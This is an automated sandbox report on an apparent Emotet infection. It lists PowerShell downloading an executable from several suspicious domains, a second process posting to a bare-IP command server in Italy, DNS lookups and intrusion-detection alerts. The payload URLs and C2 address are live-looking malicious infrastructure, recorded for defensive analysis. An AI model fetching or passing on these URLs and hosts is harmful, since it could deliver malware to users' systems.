1628 | POwersheLL.exe | GET | 302 | 148.251.129.209:80 | http://4kwallpaperdownload.com/wp-admin/ET/ | DE | html | 682 b | suspicious |
3464 | FM20ENU.exe | POST | 200 | 2.45.176.233:80 | http://2.45.176.233/ZvBZcrx/Ubvg2FJJiK6Q/9hrxK4LRkX/p65p0RakwXeNS/ | IT | binary | 132 b | malicious |
1628 | POwersheLL.exe | GET | 200 | 14.177.232.31:80 | http://resuco.net/backup/kxf/ | VN | executable | 361 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1628 | POwersheLL.exe | 148.251.129.209:80 | 4kwallpaperdownload.com | Hetzner Online GmbH | DE | suspicious |
1628 | POwersheLL.exe | 172.67.145.175:443 | shroook.com | — | US | unknown |
1628 | POwersheLL.exe | 172.67.132.252:443 | brahmanimetal.com | — | US | suspicious |
1628 | POwersheLL.exe | 14.177.232.31:80 | resuco.net | VNPT Corp | VN | suspicious |
3464 | FM20ENU.exe | 2.45.176.233:80 | — | Vodafone Italia S.p.A. | IT | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
shroook.com |
| unknown |
4kwallpaperdownload.com |
| suspicious |
brahmanimetal.com |
| suspicious |
resuco.net |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1628 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1628 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1628 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3464 | FM20ENU.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report